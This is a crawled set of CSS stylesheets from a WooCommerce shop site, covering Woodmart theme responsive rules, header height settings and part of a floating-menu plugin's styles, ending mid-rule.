img{max-width:70px}.product-image-summary-inner>div{margin-bottom:25px}.product-image-summary-inner>div:last-child{margin-bottom:0}.full-height-sidebar-wrap>aside,.full-height-sidebar-wrap>div,.product-image-summary-wrap>aside,.product-image-summary-wrap>div{margin-bottom:25px}.full-height-sidebar-wrap>aside:last-child,.full-height-sidebar-wrap>div:last-child,.product-image-summary-wrap>aside:last-child,.product-image-summary-wrap>div:last-child{margin-bottom:0}.single-product-sidebar.sidebar-container{border:none}.thumbs-position-bottom_combined .woocommerce-product-gallery__wrapper,.thumbs-position-bottom_grid .woocommerce-product-gallery__wrapper{margin-right:0;margin-left:0}.breadcrumbs-location-summary .single-product-page{margin-top:-25px}.single-product-page .summary-inner{margin-bottom:-20px}.product-image-summary .entry-title{font-size:20px}.related-and-upsells>div{margin-bottom:25px}.related-and-upsells>div:last-child{margin-bottom:0}.related-and-upsells .owl-dots{display:none}.related-and-upsells:empty{display:none}.woodmart-product-instagram{padding-top:25px}.product-full-width.image-full-width .summary-inner,.product-full-width.product-design-alt .summary-inner,.product-full-width.product-summary-shadow .summary-inner{max-width:100%}.popup-quick-view .woodmart-scroll-content{padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px}.popup-quick-view .entry-summary .entry-title{font-size:20px}.popup-quick-view .entry-summary:after{content:none}.quick-view-horizontal .summary-inner,.quick-view-horizontal .woodmart-scroll-content{position:static}.quick-view-vertical .woodmart-scroll-content{max-height:none}.sticky-toolbar-on .woodmart-sticky-btn-shown.scrollToTop{bottom:127px}.woodmart-sticky-btn{padding-top:7px;padding-bottom:7px}.woodmart-sticky-btn .woodmart-sticky-btn-content{display:none}.woodmart-sticky-btn .woodmart-sticky-btn-cart{flex:1 1 auto;justify-content:center}.woodmart-sticky-btn.mobile-off{display:none}.woodmart-sticky-btn-shown.scrollToTop{bottom:75px}.woodmart-products-tabs .tabs-name .svg-icon{width:25px!important;height:25px!important}.woodmart-products-tabs .tabs-name .img-wrapper>img{max-height:25px;width:auto}.woodmart-products-tabs .tabs-navigation-wrapper{overflow:hidden}.woodmart-products-tabs .tabs-navigation-wrapper .svg-icon{width:25px!important;height:25px!important}.woodmart-products-tabs .tabs-navigation-wrapper .img-wrapper>img{max-height:25px;width:auto}.woodmart-products-tabs .products-tabs-title{overflow-y:auto;margin-right:-10px;margin-left:-10px;white-space:nowrap;mask-image:linear-gradient(to left,transparent 5px,#000 40px);-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px)}.woodmart-products-tabs .products-tabs-title::-webkit-scrollbar{display:none}.woodmart-products-tabs .products-tabs-title li{padding-right:10px;padding-left:10px;font-size:14px}.woodmart-products-tabs.tabs-design-alt .tabs-name,.woodmart-products-tabs.tabs-design-alt .tabs-navigation-wrapper{flex:1 1 100%;max-width:100%;width:100%}.woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header{align-items:flex-start;flex-direction:column;margin-bottom:10px;border-bottom:none}.woodmart-products-tabs.tabs-design-simple .tabs-name{margin-right:0}.woodmart-products-tabs.tabs-design-simple .tabs-navigation-wrapper{flex:1 1 auto;padding-top:10px;max-width:100%;width:100%;border-top:2px solid #EAEAEA}.woodmart-products-tabs.tabs-design-simple .owl-nav,.woodmart-products-tabs.tabs-design-simple .wrap-loading-arrow{top:-103px}.woodmart-products-tabs.tabs-design-simple .owl-carousel .owl-nav{right:-5px}.color-scheme-light .woodmart-products-tabs.tabs-design-simple .tabs-navigation-wrapper,.woodmart-dark .woodmart-products-tabs.tabs-design-simple .tabs-navigation-wrapper{border-color:rgba(255,255,255,.15)}.woodmart-compare-col{flex:1 0 50%;justify-content:flex-start;background-color:transparent!important}.compare-field{display:none}.compare-value:before{content:attr(data-title);display:block;margin-top:-15px;margin-bottom:15px;padding:10px;width:100%;background-color:rgba(0,0,0,.03);color:#2D2A2A;text-transform:uppercase;font-weight:600;font-size:14px}.woodmart-dark .compare-value:before{background-color:rgba(0,0,0,.3);color:#FFF}body.dokan-dashboard .dokan-w6{float:none;width:100%}body.dokan-dashboard .dokan-form-inline .dokan-form-group{float:none;margin-right:0}body.dokan-dashboard .dokan-settings-content .dokan-settings-area .dokan-banner{width:auto;height:auto}body.dokan-dashboard .dokan-settings-content .dokan-settings-area .button-area{margin-top:30px}body.dokan-dashboard .dokan-dash-left{padding-right:0!important}.product-grid-item .wcmp_fpm_buttons{left:5px;visibility:visible;opacity:1}.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-10,.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-8,.tax-dc_vendor_shop.offcanvas-sidebar-mobile .col-md-9{width:100%!important}.wcmp_vendor_list_wrap .wcmp_sorted_vendors{margin-right:0;width:100%}.vendor_sort{flex-wrap:wrap}.vendor_sort select{margin-bottom:20px}.vendor_sort input[type=submit],.vendor_sort select{width:100%}#add_payment_method #payment ul.payment_methods li img.stripe-icon,.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{float:none;margin-top:0}@supports (-webkit-appearance:-apple-pay-button){body.single-product div.product form.cart .apple-pay-button,body.single-product div.product form.cart .quantity,body.single-product div.product form.cart .quantity~.button{margin-bottom:10px}}.my_account_quotes .quotes-status{text-align:right!important}}@media (max-width:767px){.wpb_column.mobile-bg-img-hidden>div,body .mobile-bg-img-hidden{background-image:none!important}.reset-margin-mobile>.vc_column-inner,.reset-margin>.vc_column-inner,body .reset-element-margin{margin-right:0!important;margin-left:0!important}.hidden-xs{display:none!important}.visible-xs{display:block!important}.row-reverse-mobile:not(.vc_row-flex){display:flex;flex-wrap:wrap;box-sizing:border-box}.row-reverse-mobile>.wpb_column:nth-child(1){order:12}.row-reverse-mobile>.wpb_column:nth-child(2){order:11}.row-reverse-mobile>.wpb_column:nth-child(3){order:10}.row-reverse-mobile>.wpb_column:nth-child(4){order:9}.row-reverse-mobile>.wpb_column:nth-child(5){order:8}.row-reverse-mobile>.wpb_column:nth-child(6){order:7}.row-reverse-mobile>.wpb_column:nth-child(7){order:6}.row-reverse-mobile>.wpb_column:nth-child(8){order:5}.row-reverse-mobile>.wpb_column:nth-child(9){order:4}.row-reverse-mobile>.wpb_column:nth-child(10){order:3}.row-reverse-mobile>.wpb_column:nth-child(11){order:2}.row-reverse-mobile>.wpb_column:nth-child(12){order:1}.promo-banner .banner-subtitle{font-size:3vw}.promo-banner .banner-title{font-size:5vw}}@media (min-width:576px) and (max-width:768px){.instagram-picture.col-6{flex:0 0 33.333333%;max-width:33.333333%}.owl-items-sm-2 .banner-subtitle,.owl-items-sm-3 .banner-subtitle{font-size:2vw}.owl-items-sm-2 .banner-title,.owl-items-sm-3 .banner-title{font-size:3vw}.owl-items-sm-1:not(.owl-loaded)>div{width:100%}.owl-items-sm-1:not(.owl-loaded)>div:nth-child(n+2){display:none}.owl-items-sm-2:not(.owl-loaded)>div{width:50%}.owl-items-sm-2:not(.owl-loaded)>div:nth-child(n+3){display:none}.owl-items-sm-3:not(.owl-loaded)>div{width:33.3333333333%}.owl-items-sm-3:not(.owl-loaded)>div:nth-child(n+4){display:none}.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2),.products-bordered-grid .col-sm-4:nth-child(-n+3){border-top-width:1px}}@media (max-width:600px){.admin-bar .whb-clone{top:0}.admin-bar .whb-sticked .whb-main-header{top:0}}@media (max-width:575px){.mobile-nav-icon .woodmart-burger-label{display:none}.blog-post-loop .article-body-container{padding-right:15px;padding-left:15px}.blog-post-loop.blog-style-flat{margin-bottom:45px}.blog-post-loop.blog-style-flat .article-body-container{padding-right:0;padding-bottom:0;padding-left:0}.woodmart-entry-meta .meta-author{font-size:0}.woodmart-entry-meta .meta-author a{vertical-align:middle;font-size:14px}.woodmart-post-date{top:10px;left:10px}.hovered-social-icons{display:none}.blog-design-default .entry-title,.blog-design-default-alt .entry-title,.blog-design-small-images:not(.has-post-thumbnail) .entry-title,.post-single-page .entry-title{font-size:20px}.blog-design-default .article-body-container,.blog-design-default-alt .article-body-container{margin-right:0;margin-left:0}.blog-design-default-alt.has-post-thumbnail .article-body-container,.blog-design-default.has-post-thumbnail .article-body-container{margin-top:0}.blog-design-default-alt:not(.has-post-thumbnail) .post-date,.blog-design-default:not(.has-post-thumbnail) .post-date{display:none}.share-with-lines .woodmart-social-icons{padding-right:0;padding-left:0}.share-with-lines>span{display:none}.blog-design-small-images.has-post-thumbnail .entry-title{font-size:20px}.blog-design-chess:nth-child(even).has-post-thumbnail .post-date{left:10px}.footer-widget-collapse>:not(.widget-title):not(:first-child){display:none;margin-top:20px}.footer-widget-collapse .widget-title{position:relative;margin-bottom:0;padding-right:22px}.footer-widget-collapse .widget-title:after{position:absolute;top:calc(50% - 12px);right:0;width:24px;height:24px;border-radius:50%;color:#333;vertical-align:middle;text-align:center;font-weight:400;font-size:18px;font-family:FontAwesome;line-height:24px;transition:all .25s ease;content:"\f107"}.footer-widget-collapse.footer-widget-opened .widget-title:after{background-color:#F9F9F9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.color-scheme-light .footer-widget-collapse .widget-title:after{color:#FFF}.color-scheme-light .footer-widget-collapse.footer-widget-opened .widget-title:after{background-color:#FFF;color:#333}.title-wrapper .title-subtitle{font-size:12px}.title-wrapper .woodmart-title-container{font-size:20px}.title-wrapper .title-after_title,.title-wrapper .title-subtitle,.title-wrapper .woodmart-title-container{max-width:100%}.woodmart-text-block-wrapper .woodmart-title-container{max-width:100%}.woodmart-countdown-timer .woodmart-timer>span{min-width:55px;min-height:55px;font-size:20px;line-height:20px}.woodmart-countdown-timer .woodmart-timer>span span{font-size:10px;line-height:10px}.woodmart-menu-price{align-items:stretch;flex-direction:column}.woodmart-menu-price .menu-price-image{margin-bottom:10px;margin-right:0}.owl-items-xs-1:not(.owl-loaded)>div{width:100%}.owl-items-xs-1:not(.owl-loaded)>div:nth-child(n+2){display:none}.owl-items-xs-2:not(.owl-loaded)>div{width:50%}.owl-items-xs-2:not(.owl-loaded)>div:nth-child(n+3){display:none}.cart-actions .button{width:100%}.cart-actions .coupon{flex-direction:column}.cart-actions .coupon .input-text{margin-bottom:10px;margin-right:0;max-width:none}.woodmart-empty-page{font-size:28px}.woodmart-empty-page:before{font-size:86px;line-height:86px}.checkout_coupon .form-row-first,.checkout_coupon .form-row-last{width:100%}.checkout-order-review{padding:20px}.woodmart-table-wrapper{padding:5px 10px}.woodmart-my-account-links>div{flex-basis:100%;max-width:100%;width:100%}.wc-bacs-bank-details,.woocommerce-thankyou-order-details{flex-direction:column}.wc-bacs-bank-details li,.woocommerce-thankyou-order-details li{flex-basis:100%;margin-bottom:0;padding-top:15px;padding-right:0;padding-bottom:15px;padding-left:0;max-width:100%;border-right:none;border-bottom:1px solid rgba(129,129,129,.2)}.woocommerce-pagination{text-align:center}.product-grid-item.col-6 .product-title,.product-grid-item.col-6 .woodmart-product-brands-links,.product-grid-item.col-6 .woodmart-product-cats{font-size:12px}.product-grid-item.col-6 .price{font-size:14px}.woodmart-more-desc{max-height:80px;font-size:12px}.woodmart-more-desc-inner{line-height:20px}.woodmart-more-desc-inner p{line-height:inherit}.woodmart-more-desc-full{max-height:none}.product-label{min-width:40px}.product-label:not(:last-child){margin-bottom:5px}.labels-rectangular .product-label{padding-right:5px;padding-left:5px;font-size:10px}.labels-rectangular .label-with-img{padding-right:0;padding-left:0}.labels-rounded .product-label{min-height:40px;font-size:10px}.browser-Internet .labels-rounded .product-label{height:40px}.labels-rounded .label-with-img{min-height:auto}.title-line-one .product-grid-item.col-6 .product-title,.title-line-two .product-grid-item.col-6 .product-title{line-height:15px}.title-line-one .product-grid-item.col-6 .product-title{max-height:15px}.title-line-two .product-grid-item.col-6 .product-title{max-height:30px}.woodmart-hover-tiled .product-element-bottom{padding:10px}.product-grid-item .woodmart-stock-progress-bar .stock-info{justify-content:center}.product-grid-item .woodmart-stock-progress-bar .total-sold{display:none}.product-image-summary .product-images .labels-rounded{top:10px;right:10px}.product-image-summary .product-images .labels-rounded .product-label{min-width:40px;min-height:40px}.browser-Internet .product-image-summary .product-images .labels-rounded .product-label{height:40px}.product-image-summary .product-images .labels-rounded .label-with-img{min-height:auto}.sticky-toolbar-on .woodmart-sticky-btn-shown.scrollToTop{bottom:113px}.woodmart-sticky-btn{padding-top:0;padding-bottom:0;background-color:none;box-shadow:none}.woodmart-sticky-btn .woodmart-sticky-btn-cart{margin-right:-15px;margin-left:-15px}.woodmart-sticky-btn .price,.woodmart-sticky-btn .stock,.woodmart-sticky-btn .wd-action-btn{display:none}.woodmart-sticky-btn .cart{position:relative;margin-right:0!important;width:100%}.woodmart-sticky-btn .quantity{position:absolute;bottom:0;left:0;z-index:1;margin-right:0}.woodmart-sticky-btn .quantity input[type=button],.woodmart-sticky-btn .quantity input[type=number]{border:none;background-color:rgba(0,0,0,.1);color:#FFF}.woodmart-sticky-btn .quantity input[type=button]:active,.woodmart-sticky-btn .quantity input[type=button]:hover,.woodmart-sticky-btn .quantity input[type=number]:active,.woodmart-sticky-btn .quantity input[type=number]:hover{background-color:rgba(0,0,0,.2)}.woodmart-sticky-btn .quantity input[type=button]{min-width:30px;border-radius:0}.woodmart-sticky-btn .quantity input[type=button].minus{border-right:1px solid rgba(255,255,255,.15)}.woodmart-sticky-btn .quantity input[type=button].plus{border-left:1px solid rgba(255,255,255,.15)}.woodmart-sticky-btn .single_add_to_cart_button,.woodmart-sticky-btn .woodmart-sticky-btn-cart .woodmart-sticky-add-to-cart{border-radius:0}.woodmart-sticky-btn .single_add_to_cart_button{padding-left:110px;width:100%}.woodmart-sticky-btn .single_add_to_cart_button:after{margin-left:35px}.woodmart-sticky-btn .woodmart-sticky-add-to-cart{width:100%}.woodmart-sticky-btn .wcppec-checkout-buttons{display:none}.woodmart-sticky-btn-shown.scrollToTop{bottom:55px}.products-bordered-grid .col-12:first-child,.products-bordered-grid .col-6:nth-child(-n+2){border-top-width:1px}.woodmart-compare-row .woodmart-compare-col{flex:1 0 75%}}

--- FILE ---
content_type: text/css
request_url: https://yukeetrading.com/wp-content/uploads/2021/05/xts-header_528910-1621910218.css?ver=4.3.0
body_size: 1339
content:
		
		
		@media (min-width: 1025px) {
		
		.whb-top-bar-inner {
		height: 40px;
		}
		
		.whb-general-header-inner {
		height: 105px;
		}
		
		.whb-header-bottom-inner {
		height: 52px;
		}
		
		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		}
		
		.whb-sticked .whb-general-header-inner {
		height: 60px;
		}
		
		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		}
		
		/* HEIGHT OF HEADER CLONE */
		
		.whb-clone .whb-general-header-inner {
		height: 60px;
		}
		
		/* HEADER OVERCONTENT */
		
		.woodmart-header-overcontent .title-size-small {
		padding-top: 219px;
		}
		
		.woodmart-header-overcontent .title-size-default {
		padding-top: 259px;
		}
		
		.woodmart-header-overcontent .title-size-large {
		padding-top: 299px;
		}
		
		/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
		
		.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 199px;
		}
		
		
		.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 234px;
		}
		
		
		.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 259px;
		}
		
		/* HEADER OVERCONTENT ON SINGLE PRODUCT */
		
		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 199px;
		}
		
		/* HEIGHT OF LOGO IN TOP BAR */
		
		.whb-top-bar .woodmart-logo img {
		max-height: 40px;
		}
		
		.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
		}
		
		/* HEIGHT OF LOGO IN GENERAL HEADER */
		
		.whb-general-header .woodmart-logo img {
		max-height: 105px;
		}
		
		.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF LOGO IN BOTTOM HEADER */
		
		.whb-header-bottom .woodmart-logo img {
		max-height: 52px;
		}
		
		.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 52px;
		}
		
		/* HEIGHT OF LOGO IN HEADER CLONE */
		
		.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF HEADER BULDER ELEMENTS */
		
		/* HEIGHT ELEMENTS IN TOP BAR */
		
		.whb-top-bar .wd-tools-element > a,
		.whb-top-bar .main-nav .item-level-0 > a,
		.whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-top-bar .categories-menu-opener,
		.whb-top-bar .menu-opener,
		.whb-top-bar .whb-divider-stretch:before,
		.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
		}
		
		.whb-sticked .whb-top-bar .wd-tools-element > a,
		.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
		.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-sticked .whb-top-bar .categories-menu-opener,
		.whb-sticked .whb-top-bar .menu-opener,
		.whb-sticked .whb-top-bar .whb-divider-stretch:before,
		.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
		}
		
		/* HEIGHT ELEMENTS IN GENERAL HEADER */
		
		.whb-general-header .whb-divider-stretch:before,
		.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 105px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
		.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
		.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
		}
		
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
		.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
		.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
		}
		
		/* HEIGHT ELEMENTS IN BOTTOM HEADER */
		
		.whb-header-bottom .wd-tools-element > a,
		.whb-header-bottom .main-nav .item-level-0 > a,
		.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-header-bottom .categories-menu-opener,
		.whb-header-bottom .menu-opener,
		.whb-header-bottom .whb-divider-stretch:before,
		.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 52px;
		}
		
		.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 54px;
		margin-top: -1px;
		margin-bottom: -1px;
		}
		
		.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 53px;
		margin-top: -1px;
		margin-bottom: -1px;
		}
		
		.whb-sticked .whb-header-bottom .wd-tools-element > a,
		.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
		.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-sticked .whb-header-bottom .categories-menu-opener,
		.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
		.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 52px;
		}
		
		.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 54px;
		}
		
		.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 53px;
		}
		
		.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 53px;
		margin-bottom:0;
		}
		
		/* HEIGHT ELEMENTS IN HEADER CLONE */
		
		.whb-clone .wd-tools-element > a,
		.whb-clone .main-nav .item-level-0 > a,
		.whb-clone .whb-secondary-menu .item-level-0 > a,
		.whb-clone .categories-menu-opener,
		.whb-clone .menu-opener,
		.whb-clone .whb-divider-stretch:before,
		.whb-clone .navigation-style-bordered .item-level-0 > a,
		.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
		.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
		}
		}
		
		@media (max-width: 1024px) {
		
		.whb-top-bar-inner {
		height: 38px;
		}
		
		.whb-general-header-inner {
		height: 60px;
		}
		
		.whb-header-bottom-inner {
		height: 0px;
		}
		
		/* HEIGHT OF HEADER CLONE */
		
		.whb-clone .whb-general-header-inner {
		height: 60px;
		}
		
		/* HEADER OVERCONTENT */
		
		.woodmart-header-overcontent .page-title {
		padding-top: 115px;
		}
		
		/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
		
		.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 100px;
		}
		
		/* HEADER OVERCONTENT ON SINGLE PRODUCT */
		
		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 100px;
		}
		
		/* HEIGHT OF LOGO IN TOP BAR */
		
		.whb-top-bar .woodmart-logo img {
		max-height: 38px;
		}
		
		/* HEIGHT OF LOGO IN GENERAL HEADER */
		
		.whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF LOGO IN BOTTOM HEADER */
		
		.whb-header-bottom .woodmart-logo img {
		max-height: 0px;
		}
		
		/* HEIGHT OF LOGO IN HEADER CLONE */
		
		.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
		}
		
		/* HEIGHT OF HEADER BULDER ELEMENTS */
		
		/* HEIGHT ELEMENTS IN TOP BAR */
		
		.whb-top-bar .wd-tools-element > a,
		.whb-top-bar .main-nav .item-level-0 > a,
		.whb-top-bar .whb-secondary-menu .item-level-0 > a,
		.whb-top-bar .categories-menu-opener,
		.whb-top-bar .whb-divider-stretch:before,
		.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
		.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 38px;
		}
		
		/* HEIGHT ELEMENTS IN GENERAL HEADER */
		
		.whb-general-header .wd-tools-element > a,
		.whb-general-header .main-nav .item-level-0 > a,
		.whb-general-header .whb-secondary-menu .item-level-0 > a,
		.whb-general-header .categories-menu-opener,
		.whb-general-header .whb-divider-stretch:before,
		.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
		.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
		}
		
		/* HEIGHT ELEMENTS IN BOTTOM HEADER */
		
		.whb-header-bottom .wd-tools-element > a,
		.whb-header-bottom .main-nav .item-level-0 > a,
		.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
		.whb-header-bottom .categories-menu-opener,
		.whb-header-bottom .whb-divider-stretch:before,
		.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
		.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 0px;
		}
		
		/* HEIGHT ELEMENTS IN HEADER CLONE */
		
		.whb-clone .wd-tools-element > a,
		.whb-clone .main-nav .item-level-0 > a,
		.whb-clone .whb-secondary-menu .item-level-0 > a,
		.whb-clone .categories-menu-opener,
		.whb-clone .menu-opener,
		.whb-clone .whb-divider-stretch:before,
		.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
		.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
		}
		}
		
		.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-bottom-style: solid; }.whb-general-header{ border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid; }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener {  }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-bottom-style: solid; }.whb-wjlcubfdmlq3d7jvmt23.wd-more-cat:not(.wd-show-cat) .item-level-0:nth-child(n+2):not(:last-child) {
				    display: none;
				}.wd-more-cat .item-level-0:nth-child(n+2) {
				    animation: wd-fadeIn .3s ease both;
				}
				.wd-show-cat .wd-more-cat-btn {
				    display: none;
				}.whb-header-bottom{ border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid; }

--- FILE ---
content_type: text/css
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/css/style.css?ver=2.2
body_size: 2951
content:
@charset "utf-8";

.floating-menu {
	font-family: "BKoodakBold", Helvetica, sans-serif;
	visibility: hidden;
}
.floating-menu.fm-ready {
	visibility: visible;
}

/* Resets */
.floating-menu a {
	text-decoration: none;
}
.floating-menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

/* BAR */
.fm-bar {
	position: fixed;
	z-index: 10100;
}
.fm-bar.fm-side-space {
	margin: 2px;
}

.fm-round.fm-side-space {
	margin: 3px;
}
.fm-rounded.fm-side-space {
	margin: 3px;
}

/* Button */
.fm-bar li {}
.fm-bar li:hover {
	z-index: 1001 !important;
}

.fm-bar.fm-right li {
	height: 42px;
}
.fm-bar.fm-button-space li:not(:last-child) {
	margin-bottom: 2px;
}

.fm-round li {
	border-radius: 21px;
}
.fm-round.fm-button-space li:not(:last-child) {
	margin-bottom: 3px;
}

.fm-rounded li {
	border-radius: 5px;
}
.fm-rounded.fm-button-space li:not(:last-child) {
	margin-bottom: 3px;
}

.fm-rounded-out li {
	border-radius: 0 5px 5px 0;
}

.fm-space {
	margin-top: 4px;
}
.fm-button-space .fm-space {
	margin-top: 6px;
}
.fm-round.fm-button-space .fm-space {
	margin-top: 7px;
}
.fm-rounded.fm-button-space .fm-space {
	margin-top: 7px;
}

/* Mask */
.fm-mask {
	position: relative;
	overflow: hidden;
	z-index: 12;
}
.fm-mask.fm-off {
	overflow: visible;
}
.fm-right .fm-mask {
	position: absolute;
	right: 0;
	height: 42px;
}

.fm-round .fm-mask {
	border-radius: 21px;
}
.fm-rounded .fm-mask {
	border-radius: 5px;
}
.fm-rounded-out .fm-mask {}

/* Link */
.fm-bar a {
	width: 42px;
	display: block;
	position: relative;
}
.fm-bar.fm-right a {
	position: absolute;
	right: 0;
}

.fm-round a {
	border-radius: 21px;
}
.fm-rounded a {
	border-radius: 5px;
}
.fm-rounded-out a {
	border-radius: 0 5px 5px 0;
}
.fm-right.fm-rounded-out a {
	border-radius: 5px 0 0 5px;
}

/* Icon */
.fm-icon {
	/*height: 100%;*/
	width: 42px;
	height: 42px;
	line-height:42px;
	position: relative;
	z-index: 11;
	display:inline-block;
	vertical-align:middle;	
	text-align:center;	
	background-repeat:no-repeat;
	font-size: 24px;
}
.fm-right .fm-icon {
	position: absolute;
	right: 0;
}

.fm-round .fm-icon {
	border-radius: 21px;
}
.fm-rounded .fm-icon {
	border-radius: 5px;
}
.fm-rounded-out .fm-icon {
	border-radius: 0 5px 5px 0;
}
.fm-right.fm-rounded-out .fm-icon {
	border-radius: 5px 0 0 5px;
}

.fm-icon img {
	position: absolute;
	left: 0; right: 0;
	top: 0; bottom: 0;
	margin: auto;
}

​.fm-icon .fa { line-height: 42px !important; }

/* Label */
.fm-label {
	font-size: 15px;	
	line-height: 42px;
	padding: 0 11px 0 8px;
	position: absolute;
	left: 42px;
	top: 0;
	z-index: 10;
	display: none;
	box-sizing: border-box;
	white-space:nowrap;
}
.fm-right .fm-label {
	padding: 0 8px 0 11px;
	right: 42px;
	left: auto;
}

.fm-label-space .fm-label {
	margin-left: 2px;
}
.fm-right.fm-label-space .fm-label {
	margin-right: 2px;
	margin-left: 0;
}

.fm-round .fm-label {
	border-radius: 21px;
	padding: 0 12px;
}
.fm-rounded .fm-label {
	border-radius: 5px;
	padding: 0 11px;
}
.fm-rounded-out .fm-label {
	border-radius: 5px;
	padding: 0 11px;
}

.fm-connected .fm-label {
	padding: 0 11px 0 50px;
	left: 0;
}
.fm-right.fm-connected .fm-label {
	padding: 0 50px 0 11px;
	right: 0;
	left: auto;
}

.fm-connected.fm-round .fm-label {
	padding: 0 12px 0 47px;
}
.fm-right.fm-connected.fm-round .fm-label {
	padding: 0 47px 0 12px;
}

/* Hit */
.fm-hit {
	height: 100%;
	position: absolute;
	left: 0; top: 0;
	display: none;

	height: 42px;
}

.fm-label-space .fm-hit {
	width: 2px;
	left: 42px;
}
.fm-right.fm-label-space .fm-hit {
	right: 42px;
	left: auto;
}

.fm-round .fm-hit {
	width: 42px;
	left: 21px;
}
.fm-right.fm-round .fm-hit {
	right: 21px;
	left: auto;
}
.fm-round.fm-label-space .fm-hit {
	width: 44px;
}
.fm-right.fm-round.fm-label-space .fm-hit {}

.fm-rounded .fm-hit {
	width: 10px;
	left: 37px;
}
.fm-right.fm-rounded .fm-hit {
	right: 37px;
	left: auto;
}

.fm-rounded.fm-label-space .fm-hit {
	width: 12px;
}
.fm-right.fm-rounded.fm-label-space .fm-hit {}

.fm-rounded-out .fm-hit {
	width: 10px;
	left: 37px;
}
.fm-right.fm-rounded-out .fm-hit {
	right: 37px;
	left: auto;
}
.fm-rounded-out.fm-label-space .fm-hit {
	width: 12px;
}
.fm-right.fm-rounded-out.fm-label-space .fm-hit {}

/* SUB */
.fm-sub {
	cursor: pointer;
}

.fm-sub > .fm-icon {
	position: relative;
	z-index: 1000;
}

/* List */
.fm-sub > ul {
	width: 42px;
	position: absolute;
	left: 0;
	top: 42px;
}

.fm-sub.fm-side > ul {
	position: absolute;
	left: 42px;
	top: 0;
}
.fm-right .fm-sub.fm-side > ul {
	right: 42px;
	left: auto;
}

.fm-sub.fm-circular > ul {
	position: absolute;
	left: 0; top: 0;
	width: auto;
}
.fm-right .fm-sub.fm-circular > ul {
	right: 0;
